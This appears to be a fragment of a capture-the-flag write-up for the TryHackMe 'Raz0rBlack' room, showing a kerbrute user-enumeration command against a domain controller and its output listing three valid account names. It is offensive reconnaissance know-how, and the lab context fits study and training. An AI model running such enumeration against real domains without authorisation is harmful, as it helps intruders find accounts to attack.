 └─$ ./kerbrute userenum --dc HAVEN-DC -d raz0rblack.thm users.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 11/30/22 - Ronnie Flathers @ropnop
2022/11/30 16:10:58 >  Using KDC(s):
2022/11/30 16:10:58 >   HAVEN-DC:88
2022/11/30 16:10:58 >  [+] VALID USERNAME:       lvetrova@raz0rblack.thm
2022/11/30 16:10:58 >  [+] VALID USERNAME:       twilliams@raz0rblack.thm
2022/11/30 16:10:58 >  [+] VALID USERNAME:       sbradley@raz0rblack.thm
2022/11/30 16:10:58 >  Done! Tested 12 usernames (3 valid) in 0.152 seconds